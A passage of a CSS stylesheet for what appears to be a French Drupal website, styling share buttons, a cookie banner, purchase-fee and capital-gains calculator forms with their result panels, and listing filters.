  .block-cinpsocialshareblock .sharethis-wrapper,
  .block-cinp-social-share .sharethis-wrapper {
    display: block;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .block-cinpsocialshareblock .sharethis-wrapper,
  .block-cinp-social-share .sharethis-wrapper {
    display: none;
  }
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element i,
.block-cinp-social-share .sharethis-wrapper .share-element i {
  display: inline-block;
  margin-left: 34px;
  margin-right: 8px;
  font-size: 20px;
  float: left;
  margin-top: 6px;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element a,
.block-cinp-social-share .sharethis-wrapper .share-element > span,
.block-cinp-social-share .sharethis-wrapper .share-element a {
  min-width: 165px;
  height: 32px;
  display: block;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFFFFF;
  margin-right: 3px;
  font-size: 14px;
  line-height: 32px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.facebook-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.facebook-share > span {
  background: #4c5f92;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.twitter-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.twitter-share > span {
  background: #26c3f0;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.linkedin-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.linkedin-share > span {
  background: #007cb9;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.mail-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.mail-share > span {
  background: #ca3232;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.pdf-share > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element.pdf-share a,
.block-cinp-social-share .sharethis-wrapper .share-element.pdf-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.pdf-share a {
  background: #5f6273;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element:hover a,
.block-cinp-social-share .sharethis-wrapper .share-element:hover > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover a {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  background: #f0f0f0;
  text-decoration: none;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.facebook-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.facebook-share > span {
  color: #4c5f92;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.twitter-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.twitter-share > span {
  color: #26c3f0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.linkedin-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.linkedin-share > span {
  color: #007cb9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pinterest-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pinterest-share > span {
  color: #CB2027;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.mail-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.mail-share > span {
  color: #ca3232;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pdf-share > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pdf-share a,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pdf-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pdf-share a {
  color: #5f6273;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 1200px) {
  .block-cinpsocialshareblock .sharethis-wrapper .share-element,
  .block-cinp-social-share .sharethis-wrapper .share-element {
    display: inline-block;
    margin-bottom: 5px;
    text-align: left;
  }
}

.cookie-warning {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 768px) {
  .cookie-warning {
    display: block;
  }
}
.cookie-warning div {
  display: inline-block;
  background-color: #FF0055;
  color: white;
}
@media (max-width: 1200px) {
  .cookie-warning div {
    font-size: 12px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div {
    width: 100% !important;
    text-align: center;
    border-radius: 0 !important;
  }
}
.cookie-warning div.picto-cookie {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  text-transform: uppercase;
  margin-right: 1px;
  padding-left: 15px;
  width: 28%;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie {
    padding-left: 5px;
    padding-top: 25px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div.picto-cookie {
    padding-left: 0;
  }
}
.cookie-warning div.picto-cookie span {
  line-height: 70px;
  font-size: 16px;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie span {
    line-height: unset;
    font-size: 12px;
  }
}
.cookie-warning div.picto-cookie span:before {
  content: url("../images/cookie.svg");
  color: white;
  display: inline-block;
  height: 52px;
  vertical-align: middle;
  padding-right: 5px;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie span:before {
    background-image: url("../images/cookie.svg");
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width: 30px;
    height: 30px;
    content: "";
    margin-right: 5px;
  }
}
.cookie-warning div:nth-child(2) {
  padding: 16px;
  width: 36%;
}
@media (max-width: 768px) {
  .cookie-warning div:nth-child(2) {
    padding: 5px 16px;
  }
}
.cookie-warning div:last-child {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 35%;
}
.cookie-warning div:last-child a {
  background-color: #FF0055;
  color: white;
  border: white solid 1px;
  display: block;
  padding: 6px;
  border-radius: 4px;
  margin: 17px;
  text-align: center;
}
@media (max-width: 1200px) {
  .cookie-warning div:last-child a {
    mrgin-right: 10px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div:last-child a {
    margin: 10px 15px;
  }
}
.cookie-warning div:last-child a:hover {
  color: #FF0055;
  background-color: white;
  text-decoration: none;
}

.paragraph--type--pg-block-video .cookie-warning {
  display: block;
}
.paragraph--type--pg-block-video .cookie-warning div {
  width: 100%;
  text-align: center;
}
.paragraph--type--pg-block-video .cookie-warning div.picto-cookie {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-left: 0;
}
.paragraph--type--pg-block-video .cookie-warning div:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

#block-pourallerplusloin .block-title, #block-pourallerplusloincaculdeplusvalues .block-title {
  font-size: 20px;
  line-height: 22px;
  color: #00006e;
  font-weight: bold;
  margin-top: 70px;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  #block-pourallerplusloin .block-title, #block-pourallerplusloincaculdeplusvalues .block-title {
    margin-top: 40px;
  }
}

#node-calcul-frais-achat-form fieldset legend, .node-calcul-frais-main-levee-form fieldset legend, #node-calcul-frais-achat-edit-form fieldset legend,
#node-calcul-plus-values-form fieldset legend, #node-calcul-plus-values-edit-form fieldset legend {
  border: none;
  margin: 0;
}
#node-calcul-frais-achat-form h2, .node-calcul-frais-main-levee-form h2, #node-calcul-frais-achat-edit-form h2,
#node-calcul-plus-values-form h2, #node-calcul-plus-values-edit-form h2 {
  white-space: nowrap;
}
@media (max-width: 768px) {
  #node-calcul-frais-achat-form h2, .node-calcul-frais-main-levee-form h2, #node-calcul-frais-achat-edit-form h2,
  #node-calcul-plus-values-form h2, #node-calcul-plus-values-edit-form h2 {
    white-space: initial;
  }
}
#node-calcul-frais-achat-form .acquisition-price-field, .node-calcul-frais-main-levee-form .acquisition-price-field, #node-calcul-frais-achat-edit-form .acquisition-price-field,
#node-calcul-plus-values-form .acquisition-price-field, #node-calcul-plus-values-edit-form .acquisition-price-field {
  clear: both;
}
#node-calcul-frais-achat-form .acquisition-price-field h2, #node-calcul-frais-achat-form .field--name-field-montant-prets h2, .node-calcul-frais-main-levee-form .acquisition-price-field h2, .node-calcul-frais-main-levee-form .field--name-field-montant-prets h2, #node-calcul-frais-achat-edit-form .acquisition-price-field h2, #node-calcul-frais-achat-edit-form .field--name-field-montant-prets h2,
#node-calcul-plus-values-form .acquisition-price-field h2,
#node-calcul-plus-values-form .field--name-field-montant-prets h2, #node-calcul-plus-values-edit-form .acquisition-price-field h2, #node-calcul-plus-values-edit-form .field--name-field-montant-prets h2 {
  margin-bottom: 15px;
}
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel, .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel, #node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel, #node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel {
  padding-bottom: 35px;
}
#node-calcul-frais-achat-form .field--name-field-departement-bien .input-group-addon, .node-calcul-frais-main-levee-form .field--name-field-departement-bien .input-group-addon, #node-calcul-frais-achat-edit-form .field--name-field-departement-bien .input-group-addon,
#node-calcul-plus-values-form .field--name-field-departement-bien .input-group-addon, #node-calcul-plus-values-edit-form .field--name-field-departement-bien .input-group-addon {
  border: none;
}
#node-calcul-frais-achat-form .field--name-field-deductions, .node-calcul-frais-main-levee-form .field--name-field-deductions, #node-calcul-frais-achat-edit-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-deductions, #node-calcul-plus-values-edit-form .field--name-field-deductions {
  margin-bottom: 40px;
}

.acquisition-form-header, .footer-info-wrapper {
  color: #5f6273;
  margin-bottom: 40px;
}
.acquisition-form-header p, .acquisition-form-header div, .footer-info-wrapper p, .footer-info-wrapper div {
  font-size: 14px;
}

.acquisition-result-container {
  color: #5f6273;
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 30px;
}
.acquisition-result-container h2 {
  margin-top: 0px;
  font-weight: bold;
}
.acquisition-result-container p {
  margin-bottom: 0px;
}
.acquisition-result-container h3 {
  font-size: 17px;
  font-weight: bold;
  color: #5f6273;
  clear: both;
}
.acquisition-result-container .item-title .item-total {
  float: right;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-title .item-total {
    float: none;
    display: inline-block;
  }
  .acquisition-result-container .item-title .item-total:before {
    content: ": ";
  }
}
.acquisition-result-container .item-wrapper {
  clear: both;
}
.acquisition-result-container .item-wrapper .item-price {
  float: right;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-wrapper .item-price {
    float: none;
    display: inline;
    white-space: nowrap;
  }
  .acquisition-result-container .item-wrapper .item-price:before {
    content: ": ";
  }
}
.acquisition-result-container .item-wrapper .item-label {
  float: left;
  margin: 3px;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-wrapper .item-label {
    float: none;
    margin: 0px;
    display: inline;
  }
}
.acquisition-result-container .item-wrapper .info-wrapper {
  margin-bottom: 30px;
}
.acquisition-result-container .price-no-wrap {
  white-space: nowrap;
}
.acquisition-result-container .wrapper-section {
  padding-bottom: 50px;
  border-bottom: 1px solid #3d94e0;
}
@media (max-width: 768px) {
  .acquisition-result-container .wrapper-section {
    padding-bottom: 20px;
  }
}
.acquisition-result-container .wrapper-section.wrapper-valeur-brute {
  padding-bottom: 5px;
}
.acquisition-result-container .wrapper-section.wrapper-taxe-additionnelle {
  border-bottom: none;
}
.acquisition-result-container .wrapper-total-tva {
  margin-top: 15px;
  padding-bottom: 50px;
}
.acquisition-result-container .help {
  width: 13px;
  height: 13px;
  background: url(../images/help.png) no-repeat center center;
  background-size: cover;
  display: inline-block;
}
@media (max-width: 768px) {
  .acquisition-result-container {
    padding: 20px;
  }
}

.total-wrapper {
  background: #00006e;
  color: #FFFFFF;
  border-top: 4px solid #00006e;
  padding: 35px 30px;
  font-size: 18px;
  font-weight: bold;
  -webkit-box-shadow: 0px 6px 9px -6px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 6px 9px -6px rgba(0, 0, 0, 0.75);
}
.total-wrapper .item-label span {
  display: inline-block;
  vertical-align: top;
}
@media (max-width: 768px) {
  .total-wrapper .item-label span {
    text-align: left;
    display: inline;
    vertical-align: initial;
  }
}
.total-wrapper .item-label .text-left {
  font-weight: normal;
  font-size: 14px;
  margin-top: 3px;
}
@media (max-width: 768px) {
  .total-wrapper .item-label .text-left {
    font-weight: bold;
    font-size: 17px;
    margin-top: 0;
    vertical-align: initial;
  }
  .total-wrapper .item-label .text-left:after {
    content: " : ";
  }
}
.total-wrapper .price-total-wrapper {
  float: right;
  font-weight: bold;
  font-size: 24px;
  line-height: 26px;
}
@media (max-width: 768px) {
  .total-wrapper .price-total-wrapper {
    float: none;
    white-space: nowrap;
  }
}
@media (max-width: 768px) {
  .total-wrapper {
    font-size: 17px;
  }
}

.block-graph-wrapper {
  background-color: rgba(2, 152, 203, 0.23);
  padding-top: 15px;
}
.block-graph-wrapper .repartition {
  color: #5f6273;
  text-align: center;
}
@media (max-width: 768px) {
  .block-graph-wrapper .repartition {
    padding: 5px;
  }
}
.block-graph-wrapper .repartition .item-title {
  font-size: 17px;
  font-weight: bold;
  color: #5f6273;
  text-align: center;
  margin-bottom: 5px;
}
.block-graph-wrapper .chart-wrapper {
  max-width: 500px;
  margin: 0 auto;
  height: 180px;
}

.wrapper-share--results-links {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 35px;
  margin-bottom: 20px;
  background-color: rgba(2, 152, 203, 0.23);
}
.wrapper-share--results-links a {
  font-size: 13px;
  color: #00006e;
}
.wrapper-share--results-links a i {
  font-size: 15px;
}

.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element.pdf-share, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element.pdf-share {
  display: none;
}
.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element > span, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element > span {
  min-width: 208px;
}
.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element i, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element i {
  margin-left: 55px;
}

@media (max-width: 768px) {
  .page-node-type-calcul-plus-values .total-wrapper .item-label span:after {
    content: " : ";
  }
}

.exposed-filter {
  margin-top: -15px;
  background: #00006e;
}
.exposed-filter .region-exposed-filter {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.exposed-filter .region-exposed-filter:before, .exposed-filter .region-exposed-filter:after {
  content: " ";
  display: table;
}
.exposed-filter .region-exposed-filter:after {
  clear: both;
}
@media (min-width: 768px) {
  .exposed-filter .region-exposed-filter {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .exposed-filter .region-exposed-filter {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .exposed-filter .region-exposed-filter {
    width: 1170px;
  }
}
.exposed-filter .resume-cat-wrapper {
  background: #244672;
}
.exposed-filter .resume-cat-wrapper .resume-cat {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.exposed-filter .resume-cat-wrapper .resume-cat:before, .exposed-filter .resume-cat-wrapper .resume-cat:after {
  content: " ";
  display: table;
}
.exposed-filter .resume-cat-wrapper .resume-cat:after {
  clear: both;
}
@media (min-width: 768px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 1170px;
  }
}
.exposed-filter .resume-cat-wrapper .resume-cat {
  padding-top: 15px;
  padding-bottom: 15px;
}
.exposed-filter .resume-cat-wrapper .resume-cat p {
  color: #FFFFFF;
  font-size: 14px;
}
.exposed-filter .resume-cat-wrapper .resume-cat .btn {
  padding: 0;
  color: #3d94e0;
  background: none;
}
.exposed-filter .resume-cat-wrapper .resume-cat .btn i {
  margin-left: 3px;
  margin-right: 15px;
}
@media (max-width: 480px) {
  .exposed-filter {
    display: none;
    position: absolute;
    z-index: 10;
    width: 100%;
  }
}

.path-liste-des-publications .exposed-filter,
.path-liste-articles .exposed-filter {
  background: #00006e;
}

.views-exposed-form {
  clear: both;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .views-exposed-form {
    float: left;
    width: 100%;
  }
}
.views-exposed-form {
  padding: 15px 15px 15px 0px;
}
@media (max-width: 768px) {
  .views-exposed-form {
    padding: 15px 0px;
  }
}
.views-exposed-form .form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline {
    display: initial;
  }
}
.views-exposed-form .form-inline .filter-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-right: 1px solid #3d94e0;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .views-exposed-form .form-inline .filter-wrapper {
    float: left;
    width: 33.3333333333%;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .filter-wrapper {
    margin: auto;
    border: none;
    padding: 0;
  }
}
.views-exposed-form .form-inline .filter-wrapper .form-item-created,
.views-exposed-form .form-inline .filter-wrapper .form-item-publish-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id,
.views-exposed-form .form-inline .filter-wrapper .form-item-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container {
  color: #484e54;
  background: #FFFFFF;
  height: auto;
  padding: 4px 12px;
  width: 100% !important;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-choices,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-choices,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-choices {
  border: none;
  background-image: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-choices input,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-choices input,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-choices input {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-drop .chosen-results li,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-drop .chosen-results li,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-drop .chosen-results li {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-drop,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-drop,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-drop {
  left: 0;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth select,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id select,
.views-exposed-form .form-inline .filter-wrapper .form-item-type select {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-field-type-de-presse-target-id, .views-exposed-form .form-inline .filter-wrapper .form-item-type {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-field-type-de-presse-target-id select, .views-exposed-form .form-inline .filter-wrapper .form-item-type select {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper label {
  margin-bottom: 5px;
  display: block;
  white-space: nowrap;
}
.views-exposed-form .form-inline .filter-wrapper input,
.views-exposed-form .form-inline .filter-wrapper select,
.views-exposed-form .form-inline .filter-wrapper .chosen-container {
  width: 260px;
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-type-select + .form-type-select {
  margin-top: 25px;
}
.views-exposed-form .form-inline .date-form-filter-wrapper {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .date-form-filter-wrapper {
    padding-right: 0;
  }
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield {
  position: relative;
  margin-bottom: 5px;
  width: 50%;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield {
    width: 50%;
    margin-bottom: 15px;
  }
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield:after {
  content: "\e90f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  bottom: 10px;
  color: #5f6273;
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield input {
  width: 100%;
}
.views-exposed-form .form-inline .date-form-filter-wrapper :nth-child(2) {
  margin-right: 0px;
}
.views-exposed-form .form-inline .cat-select .js-form-type-select {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .cat-select .js-form-type-select {
    padding-right: 0;
  }
}
.views-exposed-form .form-inline .cat-select .js-form-type-select select {
  width: 100%;
}
.views-exposed-form .form-inline .form-item-aggregated-field {
  display: none;
}
.views-exposed-form .form-inline .form-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire]:hover,
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
  .views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
  .views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
    padding: 7px 46px;
  }
}
.views-exposed-form .form-inline .form-actions #edit-reset,
.views-exposed-form .form-inline .form-actions [id^=edit-reset] {
  display: inline-block;
  background: #e2e2e2;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #5f6273;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  padding: 7px 35px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions #edit-reset,
  .views-exposed-form .form-inline .form-actions [id^=edit-reset] {
    margin: 10px 15px;
  }
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view] {
  padding: 7px 15px;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view] + #edit-reset {
  padding: 7px 15px;
}
.views-exposed-form .form-inline .form-actions .btn {
  margin-top: 8px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    margin-top: 25px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .form-actions {
    margin: 10px auto 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.views-exposed-form .form-inline label {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #FFFFFF;
}
.views-exposed-form .tab-links {
  padding: 0;
}
.views-exposed-form .tab-links li {
  display: inline-block;
  padding: 10px 30px;
  background-color: #3d94e0;
  margin-right: -4px;
}
.views-exposed-form .tab-links li:hover {
  background-color: #00325D;
  cursor: pointer;
}
.views-exposed-form .tab-links li.active {
  background-color: #00325D;
}
.views-exposed-form .tab-links li.active a {
  font-weight: bold;
}
.views-exposed-form .tab-links li a {
  color: #FFFFFF;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .tab-links li a:hover, .views-exposed-form .tab-links li a:focus {
  text-decoration: none;
}
.views-exposed-form .form-item-search-api-fulltext, .views-exposed-form .form-item-mot-cle {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper {
  width: auto;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper.first {
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper.first {
    display: block;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 {
  width: 255px;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 input {
  width: 100%;
  border-radius: 4px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 .input-group-addon {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement {
  width: 155px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees {
  width: 145px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees {
    width: 100%;
  }
}
